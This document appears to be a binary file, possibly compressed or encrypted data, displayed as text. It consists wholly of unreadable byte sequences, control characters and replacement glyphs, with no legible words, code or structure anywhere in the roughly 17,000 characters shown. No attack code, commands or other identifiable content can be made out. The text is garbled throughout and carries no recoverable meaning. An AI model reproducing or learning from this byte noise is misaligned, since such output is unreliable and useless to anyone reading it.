U�� ��H�8�+6f�P_g5�=��y$D�~��W���-͹*:��ŋ��(37/�f���%w��(��&O]��Y��Ҷ����6����~n��k�osV���"l�4�]�l"@�qźds�&-s�GX�j�V���y�n��vqj��4)T��j���� 84½���9PV�I��#k��Is�c|�m����7��uu?Sr�	V��3��\�נ��ݝ�����۶"/J�=P�{�j�����l���XO���Ŧ�#o�	��q�7f�#��K7�%�\n0��`�T��UIǣ8u����A�t�@"�(�2�G#u���V��M��X;���ѷ+�Ⴔ��ou\�^�� �Y]���V���`�A��	}e	X�j�&���Md5j� V��fĈ/[s��f���=fD`#lML��3[ޥZJk�a�H8:�J,QԌP�����5�58&?ݮ��:&V ���)��}�	����tXd�U�/�&�J	*}m�1+�F��A����'��2�{wx!�Z@,1��LP��+���lQ�ג�O6W�S����ik�����eV��Q�TN��$���49�(�dj絫��d,0��uw(W���ᯐ+pW3�ڳb�P!�j.@W�6_����M:�-]N�zOܰ[M�.�������{F��B��Wˊ-���_ڋ1�+�a"Ӛ�
-uW�*KNKP����t��)�!Tv��C:$�E���ů���A0혚y��[����~[Mis��]X��{]�]#�����L�J�:���@�_4]�h��m2X.B w6�/MkV;iAM�<�����R7]�:����79�b	z�G�+Ԏ�qz�V�k��酱3��Vv�*�!))�g��r�.�_x4�|Xؚ�D�Df��2���,ƥy	fv����7����V�@]������yQ�ex���t�K袘��6��'B==�|t+I�\K�� �=�0�ʂ�m�"��ˊ�^Ľ<��K�����IcGnĸX��`��' �7:NH��t�6�B����r�=����L�'�0��	G:}uA��z�K7�\�K����~|:=�Q�~�-�YL�Q�K�������/�i���!f�iB�r�0F� [^!�E Q)]���~��Da��*�H"V0��L���+NM��oQ�%�^��͓��Bk*�9�Esz�]����:�h�b279H@��5S\�?͍m;�ɔD Ki5]L �;MmS�x��Z� m�>7�|/�t�y�RJ�^��qlc����W��XlvwAX�52�8D�2\k���g�f���&vcd�V��U.�Q@8��
�a_#`b~#����c�2	O*j�?y��u&0�m�pn�hX�8.�w�G�(�`�����/��e"zЛT�Vt�H5X�amF	y0І�%`�M�M�ˊ^�Cݑ٧�6��	�\��4N��ͱl��\=��lHK%V&­|Ȭ^��B��<�gJ�����f����_}��(أ^r9�_���ӫI=�\���;�w�c���Ocԇ�`��)]9��rU<"^����P�h���	�T%�bFe�֖��Y������8�����+8�3+x&k�O�Ŭ!�\�X��δ�H#lh�D�2U�sQ���ER��)�P�43�vۃ~e���p(��Q����0Gs�K��QZ�!]̟���\<2VV��ecC�EK��1�0�s��[��U�Lȭ���f�)��X��1�s�K
8��:W�QП�E jQIS�����HH���q-���-���rۋ���z3ts�X�ً9� %gn�&�ǰ��8hR"������o�.����%���Ӑ%P�e.�m#�-	3E��e�2�(��u�C�!�~%��Ȱr��
��P�G����x��'��r�q^�HE����Y�-u�2��LYH@��`�t�(��b����8� �!�u nb�/�`d'@!D�p1�I�Ē=4��Ϋ�5�h�\'4oS��c���2Y�`8��i	��,"��vi�@�2�N�Et��T7�+�H*�8�Un&�\mj���Z\_xXɾ�f'��+u�[�(�Ze�VO�߰�̆�	�����]����p���.�����j�=�^㯵�$B���,���Qf�@�#Ē����]C�h�o�sf��u?t���R��%2f�~�62��4Ic)�7��D�m��e��E"� ^���4j7�4�����gY���w��y�f�O#,t%��I�����Wo V�c�Ѓ[���g��A8�%�e_���4ҥ9�Xk�z�e��c��l,~�b6�$���a������,&��zl���G�TS���LXw�HXFv/6K?�L[�eF.��cD�IJ���ƂK�K�q�;���0�r�4|��~��*)Y�Ϟ�g���6��?"$�X�zl�r�W� �A�eI�c�0mM�+K
/�'�0\�;��e��V�dm9n}�N��q)V�,#��5%2�s��.f9��x�K�)x=y5���@��lvu�3��ˌ~��l�.L�V�]�2��<�o����F������~��,�쌞0����ҭ�\ǡ�K�RB<e�0z�2��N],�ʽ���`)m���jM���ib�`�zwC��H��e0a3H�Uц"?`/[��lB� pߗ�@�kӛ��6�IeĖ���kH�պ��!-t�u�P�C;<�(��)֊�1F_J��M��&������A���$��6Z<ϣq�Y}��%�0��p�k��Ǫ�V��9g\azy�B`I�k����mb�"<��]gT�>�2�<,���c��K���R,	Q�����*k�k�zPz�.ؘk=f��u, .c�,�w��,��A�T��������w *��氓���ZN�ϒn���vh��\�ҝ&A�����D\�� φY}��֜�"�4	�+�> �9nSlŽt
j��/�F.�������(l��*ņܺ!ϱ+x������=�Vxpo �I\�<r]�V�Wk�8R[V)�e\�*D�Kn^r�?�.��e����U"m�ŗ�`y	 �
����A�����3��hH����!��2�ִx���L��v;�h_�$i��S�j���^TB�U��դ��p�ߚ�d�ס��a���%�%�a[�T�U�mЇexZs��Ξ$4�Y�ԃ.����Sq�+&w�M$��	�PHR�L`d�R:A�e�Y]4K]XcP^��,*p^0��{7�K��.1/�Q~�*br�;�U�bz,�`B<V�l{Lq�TʞZ��u�6��-@5l���FҨ��V����F��¤2�@�L��H�I!<���� �(�ɧ&��Vӆ����;p�7N��[�F�z��]�;nei�Ǩ!~)�_�/�`�E�Ĳ8_�nͽo�;Ne��W�)x#�8$iDX����|�C=3r�T�Ei��Z�	]��QB��+T�Rn3�]�,��a>W�Z�� �
��b@c�mF�ɌQqa��@�P�r�M�̍w9�gWQ{1'V�D����uP
l�l�͊
�&�r��6F��@�L	&�i.?8Z@�7kKay/_Q��1���r5�fb.���L�ۥ�a��ţ��z����R�$�/S{�CMM���"b8!��2�o�'u$+Aހhl��:��0��X_
AYZy�'��C������~y�B���JgZ���}[8�Ih5��LGQA�ԑOt_����j���Va�w]|\`˔R��
��z�\O�Z�)���17��&���=9����v��1��wf��Q�['{{���Y�_�v�գF��+���s9��߈{���gCC̬/P��`�Pvdڃk(��"t�k|�q�J�nj:�Lg3�c�ȶ<��T��cH1ڋ;&pS{fY^��͞��L#�V��dQ:��+s�����1�n�\r���Lr�h��-l`-�yF-�4�@��Q
�to[s,���
P7��FX���Y7DN4e�*�����3[b��:A�sK
�z3�%��B��dPOm�t���^�iǛ����ۨV���/(�l�	�tL=������l=�g�IC�2���c���,:�Y������j��.zR@�p5���wEzZ$�r���\s(M��Mu��2gJ�6���M#F�j*�f��fԳ�7YiC�QM����Hehî�۟v��E*�S	"�+��f��&�k���pf�,Gg�\X��,YX,t`]�s��cR0��j���H����Ʀ�3ua��5�w4\�i�^P��׈;Q̆5PFg�`�5h����2�^6H�38a���=dQ�慄;�"~�'-�e�(kC�[�����<��}���ez��#A���A�ɹ�{��V�;$_�d���c�a���㢎k؇����� �Mh�č�Aoǹ��\p�!��WOA8_�I�v�/�ٸcc� �}��A�f��K(j�����@�DSڝF�Ҭ4�]�@��I2[*��v��d�\���`�}:��f���a0�u1 �d=�`�ɪ �N���-��0�!u�<��.:s��\aVuCXdk����x=!XKz�sȮ��ÄTH��vEK��G�4����r�SF�Y&�����Թ���t3h&[ٴ�IRG�����©*<a�P�	�Bc`���Hu.����\��K�Hd:he
�_�z.� �g�d���Uщ3r�+�6���1�
N�t��a��x�>Ʌ��`���`��u�/˴)W��\Am���n(Vf�ʆ6hbc�`%�lb5H�oN,���M����f�'5����E���F���]6h�b���1��ZV@�4�>�h�!�lӖ��G�
a���/3���Y_��	��������uĲ2[��y�ƍ�p��l��mw~���?=l�j��T�L����A-a���VtWAk��AzsM�!u� G�����MW�>��ئ�:�݇F=� �$6���^����̵D�Zg���Q,nB v�6�	�r�5�udO��P��W�t�dm�j>o\[�.X�҅�0fKpɬ��X\��MGw�*�ٺh\��Ub:b�l1�0CϪ�h��v��h4�I�!�t�=�LE���;ҩ�jD�ƎU|�b��V��&͊�7'�V�_P�S%�X�<I�͜Qb�/��lF�5b����iA���Nj�=�1J4!�`\�WNg ���7�)�lg�� �h�E�L�2�Z�i1�E8t��gTR�)Iᘱ���U�Q:�*��0<�9g/��a	�Wx��)eXc����
QC�FVY�����T�X�y����.K¼,RsS�|e>�9��YF`�{:'�/��Z�K̇\p�I�j�hìZ��"Ǌ#-4��� �L���)�?�!`�R�@Gm�$âdf|���~=s�iF�6 ����^D��1h����Lvu��2'bqV�+�,K��<L����
G�]<��'D�rm �d��Ūd.
��ȑ��xz�v�wGD��u���Y�tZ���W��e��5}�zj0� �/������|_`Tʚ���4���,~�p��n�j�?���I�&�q��nT���Z��ї�J�˥h�t�q#i��&6	o1o`�\���k�k8Z.����qa��	�Y���f�l��B�����i��	b��Y󆕐2��(�쬌�̷�ḡ*J?8��� �Zso�h���������[<mu�ڷ�.W�g�J��{��ԾsNgaG#����˴@8s����ʋ\�f�?�5FD�*h*J&���V��p]lu3L�4���V:e���B0.��4M��%�W�\����%��q�V��G.�5OK$&k���2J��[���I��|s�����#��a%�����]�=`�s�l1�]�#��Z�=Fn�Tv�"7 �'����U����n}�k�>�\���&��mk��Fմɑ��/���R*���E�s�S9:��M	l��ȵ�=��^/��e�2R��k�U�b�*l��~��k6����&Wr#�i��(f<�Q8G,/��Sv�pI�����fb�K���l�
WQ	����K�QM�� A[_=�HCi|��a�A�wq���p�M��D�ڏs�%��j���}�k!�
g�X�%�J�X�� ��A|)&FQ�ڰ$S��ı5�x_����.�Vj�$ܤ�*rlU�%IM A�8���+E݀	L����ḧ́/�K�d��3�׃����X_�ۍ3�m�e��K���K���uMk�I�^[�&�{=t^b4/���;�KG�E��<�oD@A*�Lu�)G�'ci�J�8$7�����^ZF8GX�oj5j�����:	�T,���V������^�����[t⭻h�`�X�
+�"�S}��

w*s��^E���g�ۍ�R}K6�ڸ0W��bz�����"[�c0���W媼$�r\���r<]� ΰL K��k�f�0H}�k��Z�����!���.�.J��c.�uȕrw<�Ռ*�r�8�_�}˸S�_ڌbYF�t������Poi�e��8V��y���&0<er��v�3�$�Y�Xc�V�>���Rgw�fb}r!�s>���*���U`%���R�r�I�+�bƿk�8��k6gJA�҂��	��`i�/��b�o����yt�0��NjV(X~N;�V�*�K�0�e�C�RR`1�����XkR'�~��nؕ�q��}g��4�I#n��Ͳ��&���2�D�T\���H�@���\	�<`�n�8�5P�@�+Y�mլ�7��@�nL��JX�l�{I��&.kB�R��V�a�-؝��?��e�fꉃh]�$�UrR��%�s�Ԉ����d�jR�\U����QG$�R�ҌO�q����+a�Z�H�6m?˲^0i,��t�``�T/�����N��tY��]�L4���h��Z��a�!�%Y�yŀ֍)��;GL)�*|0�U�$�b Xq�{��+FVpu^��i�+�]`0Bo7s�c�(��;NrL�(/��k"�+�`U��޺QuD�#@�{kh��~��=+����.�̖�ĕl��-�R=K�h3��|��CW�!��S{y��>�N�֮��
]��z���i�L���y�R���5���Nxb��͌�[�mBt9���h��\��I=R\I��F�@})ej���K�v)!�/�DXv�c$e��F�0�֬@�����T�~G�B����6["@�⳯�,�|o"�^��;���:us����j��ݲ�f��TR%��c E^+ .∿`�ص�Pe��.�Wy�����f�v�g)��rgm(��]�Qo���R��~,�J��Zo��|�"���l2L̹��Vܕ2 "��J�� #��yP�`�T�+���	�s����+`9V�f��ހc)d��Dذ�����\v}Vs)�`^E��]O3K!�g���6Z�1u^(F��N ��pB�{;Wp��IX*w�7ق�W�k ��wmH��HX�8#S���lե�e���!�\C���r��v,���C�Zc_y#-�t����,B�����p6��=�-�,��2�-�Z��!����F<�H�\Ό 備گ�[ь]묻;d�K���8�f��c�\�. �a
4��yX��[���:L�o�%b�Wd��Z>8(Mvt�Sh�i�ʣ\���+b�=����:�Vt�@�j;]�~�˿��`����ؘݔ�It׊u��1��h�=w�I��畘��8�W��+&v����;(�X�J,Bfu��t�����&f��GHT�3������PA�#�J����+��;��"#t���u���#�>Lo�h͵����
%\�$hK�6]1���&N^����W��r�a���Ӭ)ǖ�\% ��^$��S����&ռV��5Ԃ�&�|��q�)���r0���Y��s���C�h��%FWl�X��LÇ�Ec�2���a�g�*%l�2�Ĺ05"�k;�>���$�Xo61��Nʛ^	�8��p����6���I��I˱ej-�X6��#�?f�tE�BQ�Q���Z��*0u�6|��-��, �h�	�g��)x�6�ND�[��k^���v?��q�M��k]��Q8G	�Sv� �{�Յv����D�'�2�藅��q�٘y����,ۖZ���J�o1ЭYri�sU0�!�(OvMb��|G��2�ju˝yт�y[�@�����k�1L�j�	�=�٠D�(shFܸ�E��ٺ�>S��' ��21�*]��Pcf�H���I�W�U��T�Ky}�����eip�k��2�V��X����z=`=WԴ͆5�#ic��<�- �e>+�dh��%���ҠI�f���1iG�
0੺�8���ڸG�OZ�!��S���KI)}����o�k�I�hݯZ�����y�`�s�139����"+� ��\����m��O	����l��4)2P�+G��[xa9�.ݢ�9Wl��!��)Es�drh�S{Ӂ2C� ���ɽ[�z(��� wE��mgG;N��:����X�[�B1d��,����'�yd���fy��\�ڑ �n�aĢ�  R�M�������h栙kM��Ҁ0�ޜ�X���f���L���i�7.������͐���F�4%�uL��G�LU8�cx`�
�H��f�U:�9��,�/�˪�R���LM}��SM�Qy�^R���ǲid^Y��uB.���*�s�s������1�k�����^����h�mTؠa�BC�!���-8鞮k�1c��՛w��=�K�iɺ�aѤ���gR�gW�R��뇹�����Rr��R\�h)/:|��MY�5�]h�� ��,�;�_
ӿ��kMc��L��Tt��Z[a%"
�J߽ء0���[��"52�Ө#��b���Gxه��V0bi��⨊��V7|o�[�%���ȳ�F`�+���u��B{��'�CЬ(q^5�f�� ��#���P֑�"�iڭX�0"�Xˬ\i��A�ٌ�b�I�:��w�(S��4R���C�`0���7�/W���I%"2���17�;3��@���)��s���p�K�s��e��U��c2���t�\t?��7zU��G?��Xo-׊k�?M��'yk���%���KJ䚇���l�u�B�1΂�<��ݥ���ɴ�b��]�`�>m�1k�ݦ�����D	 }��j�l"��+�v�K�&��X�6��:{}˶�*be��L�eEK�:w�_���e��]�+&)�_бZ3C=�������ګ��_�w�ִ�U"ĝ��Wޮ����*Wl0!�p�sMZ�G�̐����@`�눣Z�U��!.����\�5<ဝ9h��3Н*A�47U�P���l��)�K��s�r�D@����3됸fUUQK��t�v׋�6��P�#%�t7�B�Jڔ"�mMբ�`��� k&�:�9:`�+�f��+U�v5Ӥ��̀��Oj1��.��,�^��>c���J]�h�u����Kbl�Ye��9"'TK2/��;�fE�[�j��]ofY�HKѢ
.�]��Eg�D~���ru�U��1��~�7����1�ׁ�#�ڒ�G�ME�f��:J�`�(X�&$з�q���奱�vct��r��=b�R��3iB�&�8���^�J�w����ݑ�˕u`�w6��l.)h���e�g�mnnnܝzF6��6Ӓ^K9΋_y}+w�Ȯ��+q�$&}���E-n�j�u\�齈��+ ����Jx��l�~��m�s�@{Ps�	�4���PaN�1�B�M���st	���k��!^�1�֥1��|B9p�<��x^f��ُ���[�X`�:��N)l`�� wy��&��8� ��A�$3��>ִ���7`p�qs�o����d�_|	Τb�Q�$� �_P"�,k��FάuEt���A�F���SY�ʅ_S��w�!҂'��D F�]`d�C�~�e�Z��q����[w�=�-���L-��>��(�&71�M{� ��� ��
/��������zox8�2s���θ�9�y=j=l�M���)��E���h������~22��U���}F����T���`²yaR�ɫ}�w���z���&^���p+ޡ���w��SY,g���J����>J�i�>Z�ϻb7����R�5	of%&��v��	صnv+xwgW�Rf�Z/oM�E>\5��L��.�][��muw�X��s�f�fz�[IL�(�#�x�+���r�	LT{�X�5�ygA��ٔ�u�vnlAJu�����Z��ύAZ\����gʫ{|"иv��Lr"���j��N�0w
��d���@��,���w,f�ۼ�d\�0��k�6���(�W����δtoc�i�� {7��WF�ju�������d�U׼��Y�&��w4дJ_�6)+ڊ�N�dw��__��*Ϲ��4	
CH�g�P��c��(fA�#1LC�K-W�#I��u�y_)" e�xNj��CĬ�lS��(�B���x�k���}׷�X����Ή��	�z+Qk�W�Ҳ����.��� /F\`)��̰.� Mj�Z���[���}�jֹ��5-��0���|@dciUk�����Ӥ�X���r�~Z�{�J�F���4c��XK�v<�9n[�ԕ��Ӻ�X��K�
�xܯ�^!����"�+f)b+���@S���k�e�v��by��s�����sYP1�B� �J��� G=e͂L3@s���3�8�EH���»��v�x(�M��y.�S[�Me���VE+r��G��V�d��%m���w����Z)wZ.%��6<�.�6S� 5���[GK&֕j���*J3
b#����v�
H֊`�<Q>O�%w���P���K1" w6��&S_�^�Z��+���U��5sY��\���n\�<b6]DL��{`
q��{���`3�����tZQ�tE��(�>x&��\�C˹Z.9>��M����������3��XB�f��Ce2�����cϫz�j�Q��jm���՚�y؃uQ�}�,Y§&���݈f�4z7A�g+΂������i]@�(1'�i��|�zp�s�|�Ef�	�eQ�l���	�do��2���:�r��}ȟ��[�$��2*ђ�;TO&�ӣ'G����R�UjZ��Fc�����4C�%j:��6o}l�b9�۰�en���0cx��j��&��kM%����:X{�cS8�a�,..��i��]�����*�#��B�e��.#�T�c��Xg�.���������p��/|߯���F�R�m5k���t��fs�R�H;4�A6����� �"O��+��̭���/E����{�dm4��.B��;0���'��RP��j)���^+�`�;��f�L,���ZSdo	{g�뙖�=��x���G��d2�V*l<���Vs6�g�����f��iww�͖�US����["��Ma���@6���E�\�M�<��̈́����
%ai����l�^��"1�9��Nfa�S��ˋ7���z(� V"Q@�^��rUZ��vPW�᢫��?kx���&gg'�7���f0�ϥ�:Wb>���EwQ�7f��p8���������j�0���]v��Q>0�2�xj'����Dl3�ov�3%@i33K�r>-��*�b�c�^�hq~����x��p�W���
���*�ހ��8{	 M	�&��=�����l���a<@���������^'��x<�/M֐P+����w��~������ɤ��\�7�q{��������Dt�%��/kQ�@k�Q3	a��8�=�rm��W�����)1s�	�x�f�_T�&�����daswT��*è,�\1���"��ڔ;�;s��������L�����^O��p4��_����Z�����V���E��y���Uw��ܓ,��p��v����V�R5#�kZ)�M��9h�:�s0�\�5N ���u�Aa�+���V[C^�ց�uy�����4.��y��ta�_e.�޵&fo����ҭi���h�:Xes�M����mҐ���!{>��&��D�Y��f�h8�T��l�l5�L�&�GG�O��z�r��tv~~����_��G7�?����j��akM��YK\�jc��K�	�K"+ft��*_1*\Br�u�@W�SD�k����X�2pB��� .����(R���%���k�t��i�Ia�"�}�'��(dt�8F��s��ё56�\��L�A��b�O%nN���@�����U��q��;�ǣ�����O>���\���|qzz�������t"M\uίI^z}��WI�� ր�*fhl�=�4����ӏ�RG&�j59i�D�z{�
�\�3$�������nyU�����R�\q���X�]�	�U�r�8�Z���Fs"��	��߇ym�i����+�c�X,&Ӊ�x���&��`<K��*Ui�V���l�Uk�7��m��=�����=9~���R�K;wgg���g��㓝������V۫T@k��%y{!9 !@�M�Z[�}�<:)�JI��؝���-X�5�
ݽ{�L!���ZJ�D��~+F��ۃ�8�+a�t6lX%��vu��K��u�l�yQV��C�qdk$�Q:�/���ޞ?����p4�N*�c��U���b1�jl�{WAeB�5���V�^��ǵj������z��s#�wx(a��ymI����yG��k��V&K��[;	���ҩt�Hޅ�f�p+�ih�-˿z����2Vw��mڎX�E����i:8`������^����[`6)/��s-�׊����d<N'��l&��Vk;���{:{{�R�m5|߯Uk��V�Mǃ�t$4܈�������H��Z������/?�`0T���u���W�]\�I;WB����wL"�bc�ڎ��8�S�����lP�ʙjMe�QwGKlDjQw�\o������=tK�J�|6Y��4[A��v��`߼�,ݓ�O���ks�P<��k��l��b1��o$�NB������h���%P��h��#�/��7�T�u9|��X0^��-|���z�����a�ѬV�a���Ϸ�m�Z��OF�J�)7�j�Q���vh:3�	���c^�ըkg0"��c��I�Z��u9�Ղ���?��%��O�K�2gi�;;��\F��
J��5�S����w�&M��d|yq~ӿ	@v������|*�ܛ����������Ns���/�[���H�9��鴵����o�x�t4[ԷË��b�旾�ޗ���t���&��d<n�����JB���kBN�M�i��[pP�B�A1֑�Î@�=�rD�W�W��b�F�V�a���3�H�����|�d5̉8���Z�Էՙ#�2����`a���*\�f%���b>8	��_���_�M%�֤�Z�ID|����U�+�v{g��I �T� S����l2<{�|pӿw���O̃�^��W����w~v�h4�{���T���Ky� o��u��/�]��Is�a���t
X�e��b&�*�t�������"lY�i1�|}��ҥ�`�klƬ?���B�J0Y��X�w����'�1̢�����%�Jԛ�8��h��
��x��l�!e����/_��'#�R[��
�g�E�^_�'��V�{���bR�j����������^s{{o��hJ�n��,�����`0��v���a���&�p��h0�,%�&��cxE)���Ta5 k��ifM�_)L�^K��R�1�[W�̑��c�KDf>�dA;hᅙ�Y��!�["qA<g�A&r���u��K�-�x�U*^��Ɓ�b���Cz62u��Q�ݞͦ����[���#���Z��i��EEZ�7W�ޠ�l�?ؿ\Lx���ۿ<=��-�������v�-A���e�����{�ƶ�y�L�K��A�ʪ�\V��Z��/�R6�wz�"l��{V�M���E,z�ٚeјO׀��&�/��6���J����iI���
;h�xy��#�a�`-�3�6i�{%;O�`P���W*b1��l���tv��b��C��
��>o6�����d���_}rrt����[_���f��?�����˓�������i?|�{���/�.�fa�Ѥ�:�R�l�'4k.33�U���ѵO&N����^��~"kpEBv��T��U�t`��4=H����$�P�,q����;cMt�+������� K"dP�ͽz��S��d*6����.ь�d"!��~Xm6�~�?�ɏ��yu��9[0��ǳZ������p8[<~�e�c~c�������>|����F���g�<����h8���������F3V�F!d4�Ӻ��U�`֢���/�ؼ�K���W1ޕ~*���&�A��&��c����"u	,j�F����p�r��,غt�x��y�9�>��r���X��((:X,^���.$���t���"(�P;�����˗�_��7�W�O&[��$�H��*�Ϯ��z�%�v2�8:����/}����O?�l0��Ԫ��|��nw:��{痣A�Ѭy^5W�!��y�X17A��;b^�{ ���\��՝3G,�6Kp��|@��:$��i�bG ��i9KGfP;�Qљh�
B<�֞uʴ�C��9|5d������g��D"�l6O&��l:��ob!��֖u5���T��|dw��oP�~����Es{�Z�	�7[�������˅?�6o�yѓ0.M���?`�ˣg�<>�v��=�����?�����}��[����햄��/v��;;�Z��n��=X�T����A��;p��r��~U.��d���������jK�p���*] ���@��[�L�2��0��V�O��X,8KK�Z' s�gW:�P�ќv�Wi��P� ?\(�x2��Au���v;�׾>�����0 h,����F�Z���ƃ����7��ާ��j�^�L�0@�f�6��{����θ�zuyݿ������>�姟|���<���Z�$x��{���d2���:~�@m�ZUs0|�,	l���{�V3ӥ�+1���ǿ��@>{Y�
9/#����+#S���p	�iq�i�5�o�\��XNn��(�	�_Gc�� �u���>",L��&��Z��J��ד����~�?LZ/��`�Wy%0��^��ߟ=}6�|�����F����j��_]�T��Vc1�]]_/|�������=������
�������۝�����N����J���|0�i�� ���tQ�{�3�颹��"J����&��NY٫_��}�, �Z9�0��\���a��>��L���q	gY�����j��Y�E��]��t:�Ǒ� �{�cUj�ZskқJCW^y�^�V+�;ەZ�V�g�O���~Լ����jr_�{���t<��ީo5룺4@��zz2�q�i4���]_�&�����wuӻ����;�w�~{pu���k����G����?��m4���v����/.NOOZ��Ng�Vox^�$��'B�
�a����;���җ��3/S\�Z�&\�5Ē-���X��c�`,b��wO�,!B��pE&��m�E�lg��U=!��yQ�g>��<�$����IPD;��CT����4_k5�G������g�jի֪�F]��Fc4��Ӊﳀ0���N�Vˢ�I��y~z����v����'�a���..�ۍ�h��9v;;���w��loU����h<�w����7~��O��o�{zr|�׻�{��n�����ǥU��i���?�����fS��-���V��݈Y�yA=�]@���w.	�D5�����>ЎZp�(��0�@\}�+D�����(�|Y,���L&�a D��%;���؜Kk4 ٪�ؚ4%�NƓ�/O%چ^�^��j����h0����hy�������.B"���^����P������եD���g�t:��҄�W��WW=��}��_{���������O��{��ڪx|���v��Z���l:���<����%���	N� �<l��B�����b3���e�������%��f���L0r�W�F����
�tLf�;\J9����i�^_]H�q!-M&��<�h��Nf��l��糰� ��Z��B���z=�Y���w�{v�������@B^�N�qi�J�>�J���G�0&����
�z��%���.��������p2�]]w��%�V�|��l�����`|��i�+'/������������=����G�Fs�࠳�i�t������l:�@Dq��:����'�G��Mi7�.6Ϣީ'�|���dɮHZ����̡:��?�U�����^�YZ����'Y)�7�h����zC����$�F�yسk�O�?���Wi�Ngc�	/�K���l[~v�ݽ��d��W�]��ǝ�%H�뵽��z�1�oz�ٌW�B�&0���[�"8vs����+����hxp��b!��j��� �G���w:g�G�/+�jgo������<�������y��8x�`���h4;�n������/^֥\�h]y�5�֟�w$d�oW��,o3�}����4M� �n8���p��^	���[�e��㜀9��˕H�^��hp3������t,7�^| �5������l1�6H���'����B�l��x�jM����ow�WW�/�Ǆͻ�^3������x4�/C~�1��VWk5�{���z���o}�[�����g�Z5(m�LE�������u��b
�N�]��g'�ӹ/���ݝOF/�_�=��w�{{�^�zq�xyO�닽C�_Y߯%��F�z<���\�\)��R���\d�
�.Z���&f�j�?F��W.�kz��@)91��/��(6>���f��KtP�Z���m@��<A��Ӏ�N�Q�,Ԏ�����jJh{�ɓ�V������h6K���@�{��+^	ߣ��/MZ� S�ׂ�d�b>�p�{p��ݖ{sy��A�ސ�W��47��I��^�脟�xquu�s��k�����������y�٧A���%�oUb��//��ٴR���W"�.#P^�2�ۺ���[�-�j[Q�`	@��b���M�TZ��.�������v���,,�*�1��gÛ�i�Vj�Fsk��D��!ʆ��C#Vn#!����gҒb�j }�fS:�{�^{m<]\���\]F��b^�������<f��X,��J��]	�i!��U��~�׻��p�������?������b:��&�!X��ݞ�ƽ�`��z���ܟI�ؽ�ީ�*��h4�w�{�NW��u�Z�ZR#8�XR-3
m�M���x���Κ̟׏S
���(L>�1���Q�:�/��e��m��'�1�����f�  ��^o<q�om�$$I<�����,'XL�_%�oח�77}�D�V��HӳQ�7v:�7�y�����˫����X��<(��Pm������|<��Jh��Ly���'c�/�����߻:?y���[�[���lዝV�b<�q:�[��|<z�駓���z��_{�w�����w����'�+q��ܒP[�׮���D��>z	tT&tG��1W��F�_�ʡJT�Ē�Cp�b�9V�״gW�(C
\l쥮F�/�W�kkA�rx�\��4$ǣ �?%�wv�V@)L&�y�[0�O�<�Ѱ?������e_b�l�w��][�V�{м���7�x��������j�
Lڽ^���t���&����p�I��,p<�hk��M���h6?z�ֿ����Go<~����U>�N���j并��g� ă��������~�Ӌ^ϫV�ɳ-Ȫ�@a��+�������Z�����B�QQ��]ф���Y������C�����1���ɚ�Wj����&�2[�l���y���Nw���p<��5i��.�o����Z!��AvW �);����8���J��&�h0��z�Z`��jg��Zs����'��<�&��/$v�?I��Vs��lwv8�'7���F*� \P�<�4��b���}����������e{�=��G㑼����h��x��\=��;?���F�v�+������g?������ߏ�U����n�\�z���ZXXav�������(�i�lLd�s���*T�-%`?sC�/��7k
��jBvKǲmx�v��.�D�C'4����'m��}չ�a�E�kܛ .��ӿ�b��4�(~2�elmm=x�������Qoʧuuuqqv>Oj�zww��jI�Oڕ��H"�<:nx��,�����啄i�e5�Zi7�����;���pqqyr�\���fS���,�V{��-2���MF�.�aՂ/�'�S�_i"���x.o��/|��/eps#m�F�&���B4��J���j=qyq��iwww����w��~�7��!Q����;�n������j�׻��%�k/?\Z�*��.�0O]|�6Kv��ǥW��+�����\�aR��3���	H��#���Ֆ?��Y�Uh.�
���?E�ϕ/��q����O�Mp�Y�{t��(�Nt����H�|����˳�����h�l�䟺�]��ߌ���HZ���͆t���_��l2���s�I�j4���\�?4����<i�n�;G�/�NO�kn5R��V{GB�|8���P$�3.w�����U�{~��ߺ���/�s�г�4�o*!ۻ����/_Js5,�h����_|pu���54���wq����ݿ����tv�?=9��z����*`ey^����k�V��`�f��E���U�wc(_2�C.����5���"�*�]�p�5�D�\b9.�����Z��ĺ���"l"������^rŋ2�}�M�W����{I_��ʟ�,�54�����A}Jx�`/�ot�(�J��Px�%�MH����Qw������l&�Jڳ�G���W�]i�l���;�!���_�����i��R�^]�_	HZ�V������@:������}U	S��A
�v���騿�Ó�}E��X�V���|>9?=9}�L"���ǝ���ȗq|r�xew�+�B��}��G���Z�������ͷ��/������x���������noK�v�����Wa�p�c�sQ�-� ]���R&�N�������p���u�j0�7��Y�1y�C�Z�%�Y��qW�E	�6�[�@�S�6�\��F�YP�_b�^�_�0P��"��,��䚒A�$�)�\���E��It��C���K/yMA��������m���/��_�5[;�|�K��;߼w��p8xyvzzr$k6�Ƀ���x"A�i���&v�O�z������k���섂�^��v>�����/?|��/�[�����Z�}�����|:�5�ݭ�^��]	 ۋ�iG��d0���~�w�yuy���t8�{�hm���|��v����������������z�}6�����7�w:�?������~_�k��ll�嫓(+/I�ƻ{{�Ɩ���<�d6��-z܄�^�d�`\��g���nL�Jo]��4-�M�X}7A��!&���*����)�FcY�9.����E�ao�OQ�l?��ح��"�=w?��2�m寑�U(������5�:,��G<jp��t��r�	=>�(e5�� 8}i�b/����|)d�V�:�j�ڛ��Y��*A'.e8���{���Ǔ�D)yHi���?�P�����o��ֻ�J�V>���	��jw:�j@�^�Prk(����N~��o>y�n���lEEb�G�v���;���G?������>~����UQ�Z��q�jx}6���7Zmi��P!L>���^go�ʽ�x\	���V�>�Ƀo5�-\_]ʻ��n�g%�����'�'�zso�{��5^���w�ﱄ�A�������o����n��~y�����ng���q�j��#Ӳ���|�I�.ҝ��V�j)�`+?���D�����[�,Oc^:J�a#l�<�~�d,5Q�3$�\�Q_^�ԅ�qM�R0(;����$��2	����$�I�FJ+:[����I�U�R��jr.y�lU����EH�͸����r��g&R77�E�+H�JdNGw�9�C����?��t����nw1�����ƣ���x��_����n���=����ppy-�J��"NgѺZǢV�����|�_��W����ޮU�/�'7�|�����y��/�W��Qk4�������ɰ/o��ݭ4ۭ�vMZ��f�%�%�п��(_kn��{���ӟ����j��ˋ���Fgg���JH���On�7�x������z�����?>�����ɟ��?���qo�DU�Ɠ����d2�y%�W��L�ҽU⭘����/�z-����¯��i-����˚��(� gB?:Ӹ�u"�X�"1E#�����ԟF�aX�?�%�����"
